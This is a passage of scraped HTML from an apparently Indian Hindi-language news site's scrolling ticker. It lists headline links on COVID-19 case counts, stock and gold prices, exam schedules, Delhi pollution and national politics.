किया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-now-rapidly-spreading-in-the-us-73-2-of-new-covid-cases-in-the-same-variant-of-the-same-variant/">अब अमेरिका में तेजी से फैल रहा Omicron, नए कोविड मामलों में 73.2% केस इसी वैरिएंट के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/strike/" title="View all posts in Strike">Strike</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/power-supply-in-jk-to-restore-power-supply-20-thousand-employees-on-strike/">जम्‍मू कश्‍मीर में बिजली आपूर्ति बहाली के लिए सेना बुलाई गई, 20 हजार कर्मचारी हड़ताल पर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/du-admission-2021-cut-off-schedule-for-ongoing-undergraduate-seats/">DU Admission 2021: जारी हुआ अंडरग्रेजुएट सीटों के लिए कटऑफ शेड्यूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-diesel-mehnga-via-diesel-18-days-later/">Petrol Diesel Price: 18 दिन बाद महंगा हुआ डीजल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-sensex-lund-nifty-also-open-below-17450/">Share Market :सेंसेक्स लुढ़का, निफ्टी भी 17,450 के नीचे खुला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-came-at-a-lower-level-of-one-month/">गोल्ड की कीमतों में बड़ी गिरावट से एक महीने के निचले स्तर पर आया भाव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-price-manipulation-sebi-to-hire-85-companies-on-trading-from-the-share-market/">Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-price-today-is-about-rs-9000-cheaper-than-record-high/">रिकॉर्ड हाई से लगभग 9,000 रुपये सस्ता चल रहा सोना : Gold Price Today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-cases-hits-but-45-districts-with-over-10-positivity-still-due-to-anxiety/">कोविड केस घटे, लेकिन 10% से अधिक पॉजिटिविटी वाले 45 जिले अब भी चिंता का कारण</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rain-and-floods-cause-destruction-in-maharashtra-konkan-ratnagiri-contact-of-many-localities/">बारिश और बाढ़ से बेहाल महाराष्ट्र, कोंकण-रत्नागिरी में तबाही, कई इलाकों का संपर्क टूटा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1-5-million-children-orphaned-from-coronavirus-global-orphan-rate-hike/">Coronavirus से अनाथ हुए 15 लाख बच्चे, Global orphan rate में भारी इजाफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/can-start-in-the-first-three-days-of-august-for-ug-corses-delhi-university/">अगस्त के पहले तीन दिनों में शुरू हो सकते हैं UG कोर्सेज के लिए रजिस्ट्रेशन: Delhi University</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/all-schools-up-to-intermediate-in-uttar-pradesh-including-corona-basanti-coaching-institution-closed-till-april-30/">उत्तर प्रदेश में कोरोना बेकाबू, कोचिंग संस्थान समेत इंटरमीडिएट तक के सभी स्कूल 30 अप्रैल तक बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-over-a-month-and-a-half-over-a-month-and-a-half-the-danger-of-tiger-state-at-madhya-pradeshs-tiger-state-tamge-the-death-of-5-tigers-in-a-mo/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौतमध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div 